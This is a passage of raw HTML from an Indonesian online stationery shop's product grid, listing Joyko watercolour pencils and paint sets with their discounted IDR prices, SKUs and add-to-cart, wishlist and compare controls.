aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":1722,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"1722","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1723" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/joyko-water-color-pencil-wcp-111-24-color.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1723"><span class="product-image-wrapper"><!--mf_product_label_comment_1723--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-water-color-pencil-wcp-sku-jk-wcp110-jk-wcp111_3gqsktyncszz2xqp.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Pensil&#x20;Warna&#x20;Cat&#x20;Air&#x20;Joyko&#x20;Water&#x20;Color&#x20;Pencil&#x20;WCP-111&#x20;&#x28;24&#x20;Color&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1723 {
    width: 240px;
}
.product-image-container-1723 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/joyko-water-color-pencil-wcp-111-24-color.html">Joyko Water Color Pencil WCP-111 (24 Color) Pensil Warna Cat Air</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1723" data-price-box="product-id-1723">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1723"  data-price-amount="29000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1723"  data-price-amount="33400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-WCP111" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/1723/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1723"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":1723,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"1723","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1724" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/joyko-water-color-wac-6ml-12c-opp.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1724"><span class="product-image-wrapper"><!--mf_product_label_comment_1724--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-water-color-wac-opp-sku-jk-wac6ml12-jk-wac6ml18-jk-wac6ml24_mzivf24lfcxh9uyd.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1724 {
    width: 240px;
}
.product-image-container-1724 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/joyko-water-color-wac-6ml-12c-opp.html">Joyko Water Color WAC-6ML-12C (Opp) Pensil Warna Cat Air Tube</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1724" data-price-box="product-id-1724">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1724"  data-price-amount="27500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1724"  data-price-amount="31700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 31.700,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-WAC6ML12" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/1724/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1724"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":1724,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"1724","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1725" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/joyko-water-color-wac-6ml-18c-opp.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1725"><span class="product-image-wrapper"><!--mf_product_label_comment_1725--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-water-color-wac-opp-sku-jk-wac6ml12-jk-wac6ml18-jk-wac6ml24_mzivf24lfcxh9uyd.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Joyko&#x20;Water&#x20;Color&#x20;WAC-6ML-18C&#x20;&#x28;Opp&#x29;&#x20;Pensil&#x20;Warna&#x20;Cat&#x20;Air&#x20;Tube&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1725 {
    width: 240px;
}
.product-image-container-1725 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/joyko-water-color-wac-6ml-18c-opp.html">Joyko Water Color WAC-6ML-18C (Opp) Pensil Warna Cat Air Tube</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1725" data-price-box="product-id-1725">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1725"  data-price-amount="41000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1725"  data-price-amount="47200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 47.200,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-WAC6ML18" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/1725/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1725"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":1725,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"1725","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1726" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/joyko-water-color-wac-6ml-24c-opp.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1726"><span class="product-image-wrapper"><!--mf_product_label_comment_1726--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-water-color-wac-opp-sku-jk-wac6ml12-jk-wac6ml18-jk-wac6ml24_mzivf24lfcxh9uyd.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Pensil&#x20;Warna&#x20;Cat&#x20;Air&#x20;Tube&#x20;Joyko&#x20;Water&#x20;Color&#x20;WAC-6ML-24C&#x20;&#x28;Opp&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1726 {
    width: 240px;
}
.product-image-container-1726 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/joyko-water-color-wac-6ml-24c-opp.html">Joyko Water Color WAC-6ML-24C (Opp) Pensil Warna Cat Air Tube</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1726" data-price-box="product-id-1726">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1726"  data-price-amount="55500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 55.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1726"  data-price-amount="63900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 63.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-WAC6ML24" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/1726/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1726"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":1726,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"1726","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1727" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/joyko-water-color-wc-1000.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1727"><span class="product-image-wrapper"><!--mf_product_label_comment_1727--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Brush&#x20;Kuas&#x20;Spon&#x20;Joyko&#x20;Water&#x20;Color&#x20;WC-1000"/></span></span>  <style>.product-image-container-1727 {
    width: 240px;
}
.product-image-container-1727 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/joyko-water-color-wc-1000.html">Joyko Water Color WC-1000 Cat Air Warna Padat Palet Brush Kuas Spon</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1727" data-price-box="product-id-1727">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1727"  data-price-amount="87000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 87.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1727"  data-price-amount="100100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 100.100,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-WC-1000" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/1727/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1727"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":1727,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"1727","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1728" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/joyko-water-color-wc-2000-12c.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1728"><span class="product-image-wrapper"><!--mf_product_label_comment_1728--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Joyko&#x20;Water&#x20;Color&#x20;WC-2000&#x20;&#x28;12c&#x29;&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Brush&#x20;Kuas&#x20;Spon&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1728 {
    width: 240px;
}
.product-image-container-1728 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/joyko-water-color-wc-2000-12c.html">Joyko Water Color WC-2000 (12c) Cat Air Warna Padat Palet Brush Kuas Spon</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1728" data-price-box="product-id-1728">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1728"  data-price-amount="64000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 64.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1728"  data-price-amount="73600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 73.600,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-WC-2000" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/1728/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1728"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":1728,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"1728","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1729" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/joyko-water-color-wc-2001-24c.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1729"><span class="product-image-wrapper"><!--mf_product_label_comment_1729--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1729 {
    width: 240px;
}
.product-image-container-1729 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/joyko-water-color-wc-2001-24c.html">Joyko Water Color WC-2001 (24c) Cat Air Warna Padat Palet Brush Kuas Spon</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="1729" data-price-box="product-id-1729">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1729"  data-price-amount="122000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 122.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1729"  data-price-amount="140300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 140.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="JK-WC-2001" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/1729/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1729"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":1729,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"1729","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1730" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/joyko-water-color-wc-2003.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1730"><span class="product-image-wrapper"><!--mf_product_label_comment_1730--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/j/o/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Joyko&#x20;Water&#x20;Color&#x20;WC-2003&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Brush&#x20;Kuas&#x20;Spon&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1730 {
    width: 240px;
}
.product-image-container-1730 span.product-image-wrapper {
    padding-bottom: 125%;
